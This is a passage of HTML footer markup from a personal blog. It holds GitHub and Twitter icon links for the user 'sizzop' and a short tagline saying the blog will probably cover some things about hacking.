            <a href="https://github.com/sizzop"><span class="icon icon--github"><svg viewBox="0 0 16 16"><path fill="#828282" d="M7.999,0.431c-4.285,0-7.76,3.474-7.76,7.761 c0,3.428,2.223,6.337,5.307,7.363c0.388,0.071,0.53-0.168,0.53-0.374c0-0.184-0.007-0.672-0.01-1.32 c-2.159,0.469-2.614-1.04-2.614-1.04c-0.353-0.896-0.862-1.135-0.862-1.135c-0.705-0.481,0.053-0.472,0.053-0.472 c0.779,0.055,1.189,0.8,1.189,0.8c0.692,1.186,1.816,0.843,2.258,0.645c0.071-0.502,0.271-0.843,0.493-1.037 C4.86,11.425,3.049,10.76,3.049,7.786c0-0.847,0.302-1.54,0.799-2.082C3.768,5.507,3.501,4.718,3.924,3.65 c0,0,0.652-0.209,2.134,0.796C6.677,4.273,7.34,4.187,8,4.184c0.659,0.003,1.323,0.089,1.943,0.261 c1.482-1.004,2.132-0.796,2.132-0.796c0.423,1.068,0.157,1.857,0.077,2.054c0.497,0.542,0.798,1.235,0.798,2.082 c0,2.981-1.814,3.637-3.543,3.829c0.279,0.24,0.527,0.713,0.527,1.437c0,1.037-0.01,1.874-0.01,2.129 c0,0.208,0.14,0.449,0.534,0.373c3.081-1.028,5.302-3.935,5.302-7.362C15.76,3.906,12.285,0.431,7.999,0.431z"/></svg>
</span><span class="username">sizzop</span></a>

          </li>
          

          
          <li>
            <a href="https://twitter.com/sizzop"><span class="icon icon--twitter"><svg viewBox="0 0 16 16"><path fill="#828282" d="M15.969,3.058c-0.586,0.26-1.217,0.436-1.878,0.515c0.675-0.405,1.194-1.045,1.438-1.809c-0.632,0.375-1.332,0.647-2.076,0.793c-0.596-0.636-1.446-1.033-2.387-1.033c-1.806,0-3.27,1.464-3.27,3.27 c0,0.256,0.029,0.506,0.085,0.745C5.163,5.404,2.753,4.102,1.14,2.124C0.859,2.607,0.698,3.168,0.698,3.767 c0,1.134,0.577,2.135,1.455,2.722C1.616,6.472,1.112,6.325,0.671,6.08c0,0.014,0,0.027,0,0.041c0,1.584,1.127,2.906,2.623,3.206 C3.02,9.402,2.731,9.442,2.433,9.442c-0.211,0-0.416-0.021-0.615-0.059c0.416,1.299,1.624,2.245,3.055,2.271 c-1.119,0.877-2.529,1.4-4.061,1.4c-0.264,0-0.524-0.015-0.78-0.046c1.447,0.928,3.166,1.469,5.013,1.469 c6.015,0,9.304-4.983,9.304-9.304c0-0.142-0.003-0.283-0.009-0.423C14.976,4.29,15.531,3.714,15.969,3.058z"/></svg>
</span><span class="username">sizzop</span></a>

          </li>
          
        </ul>
      </div>

      <div class="footer-col footer-col-3">
        <p>A blog. A place for me to write about things. Probably some things about hacking.
</p>
      </div>
    </div>

  </div>

</footer>


  </body>

</html>
